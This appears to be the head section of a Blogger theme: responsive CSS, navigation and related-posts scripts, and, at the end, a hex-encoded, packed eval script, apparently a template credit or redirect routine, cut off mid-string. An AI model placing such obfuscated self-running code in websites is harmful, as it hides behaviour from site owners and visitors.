#content-wrapper {
          background:none;}
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
          color:#383838;
          font-size:26px;
font-family: Roboto;
font-weight: 700;
font-style: normal;
color: #000000;
font-size: 35px;
margin-top: -15px;
        }
        .top-comment-widget-menu {
          float: left;
          margin: -15px 0 15px;
          padding: 0;
          width: 100%;
          height: 40px;
          background: #444444 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht6RPrR65gMzEgzqg6GtjELc-abYWO0ldteu6tOGm9_dAseFVuZTpAc2RrywNUg0C9WMQ6HkTIE14uLSdtHAybUXt9XvNFSqAMnm9V3_jEUikE0WeNAL7vo38L_JV6bAtYOcLw4A8heY0/s1600/menu-bg2.png) repeat;
        }
        .top-comment {
          float: left;
          font-size: 14px;
          list-style: none outside none;
          text-transform: uppercase;
          width: 45.77%;
          margin: 1px;
          padding: 10px 20px !important;
          font-weight: normal;
          color: #fff;
          cursor: pointer;
        }
        #relpost_img_sum .news-text {
          display: none;
        }
        .top-comment.selected {
          cursor: pointer;
          padding: 11px 20px !important;
          margin: 0px 0 0 -16px;
          color: #FFF;
          background: #F8674A;
          -webkit-transition: all .2s ease-in-out;
          -moz-transition: all .2s ease-in-out;
          -o-transition: all .2s ease-in-out;
          -ms-transition: all .2s ease-in-out;
          transition: all .2s ease-in-out;
        }
        .top-comment.blogico:before {
          content: "\f0d5";
          font-family: fontawesome;
          margin-right: 15px;
        }
        .top-comment.faceico:before {
          content: "\f09a";
          font-family: fontawesome;
          margin-right: 15px;
        }
      </style>
<style>
      @media only screen and (max-width:799px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 100%;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
    </style>
<style>
      /* MEDIA QUERY */

      @media only screen and (max-width:1100px){

  div#mywrapper {
          float: left;
          width: 630px;
          padding-left: 10px;
        }
        #carousel {
          width: 710px;
          overflow: hidden;
        }
        #post-wrapper {
          width: 645px;
          max-width: 645px;
        }

#outer-wrapper {
          max-width: 1000px;}
.sidebar h2 span {
    padding-bottom: 10px;
}
#category-one {
width: 695px;
}
#large-post {
          width: 400px;
}
#bottombar .container {width: 1000px;}


}

@media only screen and (max-width:1024px){
        
#outer-wrapper {
max-width: 760px;
}

        #my-slider {
          margin-left: 15px;
        }
        div#main {
          width: auto;
        }
        div#mywrapper {
          float: left;
          width: 712px;
        }
        #carousel {
          width: 710px;
          overflow: hidden;
        }
#post-wrapper {
    width: 755px;
    max-width: 755px;
    margin-left: 0;
}
#sidebar-wrapper {
    max-width: 320px;
    width: 320px;
    float: none;
    margin: 0 auto;
    clear: both;
}
.sidebar h2 span {
    padding-bottom: 11px;
}
        #searchformfix{display:block;}
        #menu-main {
          display: none;
        }

#category-one {
    width: 525px;
    float: left;
    margin-left: 10px;
}
#category-one .special-heading {max-width: 185px;}
#category-two {
    width: 200px;
    float: right;
    margin-right: 10px;
}
        .secondary-post header {width: 80%;}
        .featured-post .secondary-post a {font-size: 18px;line-height: 29px;}
.small-posts {
          width: 185px;}


.small-posts .post-thumb {
width: 185px;
height: 100px;
overflow: hidden;
}

#large-post {
width: 305px;
}
#category-two {
width: 200px;
float: right;
}

div#featured-posts-section {
          max-height: 385px;}

.featured-post .main-post {
width: 47%;
}

.featured-post .main-post img {
height: 380px;
}
.featured-post .secondary-post img {
height: 187px;
}
#bottombar .container {
    width: 760px;
}
.footer-left {
    float: none;
}
#footer-wrapper {text-align: center;}
#footer-wrapper .container {width: auto;}
.header-right {
    float: none;
    padding: 0px;
    margin: 10px auto;
    width: 100%;
    max-width: 728px;
    max-height: 90px;
    display: block;
    overflow: hidden;
}
.header img {
    padding: 0;
}
.header {
    float: none;
    width: 25.7%;
    max-width: 257px;
    height: auto;
    margin: 30px auto;
}
.footer-right {display: none;}
.stylebox .widget-content {
    background: transparent;
}      
}

@media only screen and (max-width:799px){
#outer-wrapper {
    max-width: 620px;
    padding: 0 !important;
}
div#mywrapper {padding: 0;}
div#featured-posts-section {
display: none;
}

        #menu-main {
          display: none!important;
        }
        #my-slider {
          margin-left: -6px;
        }
        #searchformfix {
          display: none;
        }
        #nav {margin:0;padding: 0 8px;}
        #nav {
          width: auto;
        }
        .menubar {text-align: center;}
.menubar li {
    display: inline-block;
    float: none;
}
#category-one {
display: none;
}
#category-two {
display: none;
}
#content-wrapper {
          background-color: none; padding: 0;}
.stylebox .widget-content {
    background: transparent;
}

        div.conty {
          width: 401px;
        }
        ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}
        ul.xpose_thumbs22 span.xpose_meta{line-height:51px}
        div#mywrapper {
          float: center;
          width: auto;
        }
        #post-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
ul.xpose_thumbs2 .xpose_thumb2, ul.xpose_thumbs2 .xpose_thumb2 img, ul.xpose_thumbs22 .xpose_thumb2, ul.xpose_thumbs22 .xpose_thumb2 img {
    height: 80px;
    width: 80px;
}
ul.xpose_thumbs22 li, ul.xpose_thumbs2 li {min-height: 87px;}
ul.xpose_thumbs2 span.xpose_meta {margin-top: 7px;}
ul.xpose_thumbs22 span.xpose_meta {
    line-height: 20px;
    margin-top: 7px;
}
#bottombar .container {
    width: 620px;
}
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          margin:0 10px 0 0;
        }
.stylebox {
    float: left;
    margin: 0px;
    width: 49%;
}
.stylebox1 {
    float: left;
    width: 100%;
    margin: 0px;
}
#stylebox-3 {
margin-left: 12px;
}
.stylebox .widget {
padding:0;
}
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0;
        }
        .sidebar-container {
          padding:15px 0 0px;
        }
        .post-container {padding: 10px;}
        .top-comment{width:41%}
      }


      @media only screen and (max-width:640px){
#outer-wrapper {
    max-width: 420px;
    padding: 0px !important;
}
#header-wrapper {
    min-height: 140px;
}
.header {
    float: none;
    width: 35%;
}
        #menu-main {
          display: none;
        }
        .top-comment{width:41%}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
#category-one {
display: none;
}
#category-two {
display: none;
}
#content-wrapper {
          background: none;}
        #post-wrapper, #sidebar-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
        #sidebar-wrapper {background: #fff; padding:0;}
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .pagenavi {
          margin: 6px 0 10px;
        }
#stylebox-3 {
    margin-left: 0;
}
.stylebox {
    width: 100%;
}
        .stylebox .widget-content {
          padding:0px;
        }
.sidebar h2 span {
    padding-bottom: 10px;
}
        .kp-socials-widget ul li {width: 45%;}
#bottombar .container {
    width: 420px;
}
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget {
          margin:0 0 20px 0;
        }
        .PopularPosts ul li img {width: 80px;height: 80px;}
        .top-comment{width:41%}
      }


      @media only screen and (max-width:440px){
        #outer-wrapper {
    max-width: 300px;
    padding: 0px !important;
}
#header-wrapper {
    min-height: 130px;
}
.header {
    float: none;
    width: 50%;
}
#content-wrapper {
    padding: 0;
}
span.xpose_title2 {
    font-size: 16px;
    line-height: 22px;
}
        div.conty {
          width: 256px;
        }
        #searchformfix {
          display: none;
        }
        .top-comment{width:37%}
        .top-comment-widget-menu{height:58px}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:0;
        }
        h2.post-title, h1.post-title {
          font-size:16px;
        }
        .img-thumbnail, .img-thumbnail img {
          width:120px;
          height:90px;
        }
        .img-thumbnail {
          margin:0 8px 0 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
.sidebar h2 span {
    padding-bottom: 11px;
}
.kp-socials-widget ul li {
    width: 43%;
}
#bottombar .container {
    width: 300px;
}
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
      }
      @media screen and (max-width:319px){
        #outer-wrapper {
    max-width: 220px;
    padding: 0px !important;
}
#header-wrapper {
    min-height: auto;
}
.header {
    float: none;
    width: 60%;
    margin: 20px auto;
}
        .header-right {display: none;}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .post, .breadcrumbs {
          padding:6px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:0;
        }
        .img-thumbnail, .img-thumbnail img {
          width:100px;
          height:80px;
        }
        ul.xpose_thumbs1 .xpose_thumb, ul.xpose_thumbs .xpose_thumb {height: 38px;}
span.xpose_title {
    font: 400 20px/26px "Oswald",sans-serif;
}
span.xpose_title2 {
    font-size: 14px;
    line-height: 20px;
}
ul.xpose_thumbs22 li, ul.xpose_thumbs2 li {
    min-height: 57px;
}
ul.xpose_thumbs2 .xpose_thumb2, ul.xpose_thumbs2 .xpose_thumb2 img, ul.xpose_thumbs22 .xpose_thumb2, ul.xpose_thumbs22 .xpose_thumb2 img {
    height: 50px;
    width: 50px;
}
        .stylebox span.xpose_meta, .stylebox1 span.xpose_meta, #sidebar-wrapper, #bottombar {display: none;}
      }
    </style>
<style type='text/css'>

@media only screen and (max-width:1024px){
div#mywrapper {
    float: left;
    width: 100%;
    padding: 0;
}
#related-posts a {
    width: 244px;
}
.top-comment {width: 45.17%;}
}

@media only screen and (max-width:799px){
#related-posts a {
    width: 192px;
}
}

@media only screen and (max-width:640px){
.breadcrumbs {display: none;}
#related-posts a {
    width: 48%;
}
.top-comment {
    width: 41.37%;
    font-size: 12px;
}       
}

@media only screen and (max-width:440px){
h1.post-title {
    font-size: 22px;
    line-height: 1.4em;
}
#related-posts a {
    width: 100%;
} 
.top-comment-widget-menu {background: #444;}
.top-comment {
    width: 38.37%;
}       
}

@media only screen and (max-width:319px){
h1.post-title {
    font-size: 19px;
    line-height: 1.4em;
} 
#author-box {display: none;}  
.top-comment-widget-menu {
    height: 81px;
} 
.top-comment {
    width: 89%;
}  
}
        /* COMMENT */
        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
          background: $(maincolor);
          color: #fff;
          font-size: 11px;
          padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
        }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxAfPrfAKvYVgncDhljxieQnXaawsJ_mSwKVUEPBBccxD4vcPl13vnWrUQti7gFuSqzgee5Hoxd54AoJR-9wIar2YMV8wx0EWZHCuf-iiRaX5DtFt4QUxFMwA31P0BfiMHl17JEL2g9dg/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a ');if(i!=0)document.write('');else document.write('');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="r-title"><h8>'+relatedTitles[r]+'<h8></div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
      //]]>
    </script>
<script>//<![CDATA[
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 10;

featured_numposts = '5';

var _2VTJ5R= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x75\x28\x32\x56\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x56\x28\x63\x29\x7b\x32\x57\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x32\x5a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x5a\x2e\x33\x59\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x58\x28\x33\x36\x29\x29\x7d\x3b\x33\x57\x28\x63\x2d\x2d\x29\x7b\x32\x58\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x56\x28\x33\x61\x20\x33\x55\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x57\x20\x70\x7d\x28\x5c\x27\x77\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\